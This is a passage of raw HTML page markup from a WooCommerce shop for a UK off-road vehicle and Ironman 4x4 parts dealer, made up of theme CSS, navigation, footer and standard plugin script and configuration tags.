			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3e93ba6" href="https://www.facebook.com/westcoastoffroadcenter" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-af1a604" href="https://www.instagram.com/ironman4x4uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8614b02" href="https://www.youtube.com/user/westcoast4x4" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e051448 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e051448" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://westcoastoffroad.co.uk/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f94fcb5 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="f94fcb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://westcoastoffroad.co.uk/wp-content/uploads/2024/01/International-Catalogue-Vol-22.3-compressed.pdf">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ironman 4x4 Catalouge</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6784cf0b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6784cf0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-552c84a2" data-id="552c84a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-167858f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="167858f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56ae078f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="56ae078f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4cf6e4f2" data-id="4cf6e4f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7303d47d elementor-widget elementor-widget-heading" data-id="7303d47d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© All rights reserved. West Coast Off Road. Registration number 05774424</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fc1e235" data-id="6fc1e235" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1798a0a" data-id="1798a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff978ce elementor-widget elementor-widget-heading" data-id="ff978ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://isightdesign.co.uk/">Website by iSight Design.</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
				<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap">
				
										<a class="ast-header-account-link ast-header-account-type-icon ast-account-action-link" aria-label="Account icon link" href=https://staging.websitedemos.net/electric-scooter-02/wp-login.php target=_self  >
													<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>											</a>
									
			</div>

					</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-13" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-has-label="false" data-form-id="wc-block-product-search-0" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://westcoastoffroad.co.uk/"><label for="wc-block-search__input-1" class="wc-block-product-search__label screen-reader-text">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></section>		</aside>
					<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://westcoastoffroad.co.uk/shop/" class="menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="menu-link">Rally Raid Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="menu-link">Vehicle Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="menu-link">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="menu-link">Showroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="menu-link">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="menu-link">Our Adventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/westcoastoffroad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Series","@id":"https:\/\/westcoastoffroad.co.uk\/series\/2012\/"}},{"@type":"ListItem","position":3,"item":{"name":"2012-","@id":"https:\/\/westcoastoffroad.co.uk\/series\/2012\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Skip</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Close</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.5" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.6.5" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.6.5" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.90.0" id="cr-frontend-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.90.0" id="cr-colcade-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.6" id="wapf-frontend-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.18.1" id="pewc-conditions-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.18.1" id="dd-slick-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="pewc-script-js-extra">
var pewc_vars = {"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","currency_symbol":"\u00a3","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","post_id":"11593","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no"};
//# sourceURL=pewc-script-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.18.1" id="pewc-script-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ac778d292dececb28ebb598f9218b82c","fragment_name":"wc_fragments_ac778d292dececb28ebb598f9218b82c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_ac778d292dececb28ebb598f9218b82c","nonce":"d682b4b95c","rest_root":"https://westcoastoffroad.co.uk/wp-json/","plugin_url":"https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.1" id="tinvwl-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="wp-hooks-js-after">
			window.addEventListener( 'DOMContentLoaded', () => {
				const forms = document.querySelectorAll( '.wc-block-product-search form' );

				for ( const form of forms ) {
					form.addEventListener( 'submit', ( event ) => {
						const field = form.querySelector( '.wc-block-product-search__field' );

						if ( field && field.value ) {
							wp.hooks.doAction( 'experimental__woocommerce_blocks-product-search', { event: event, searchTerm: field.value } );
						}
					} );
				}
			} );
			
//# sourceURL=wp-hooks-js-after
</script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/westcoastoffroad.co.uk\/wp-admin\/admin-ajax.php","nonce":"f6efdc1973","urls":{"assets":"https:\/\/westcoastoffroad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/westcoastoffroad.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/westcoastoffroad.co.uk\/cart\/","checkout_page_url":"https:\/\/westcoastoffroad.co.uk\/checkout\/","fragments_nonce":"47aa4d9684"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/westcoastoffroad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.3" id="elementor-pro-frontend-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 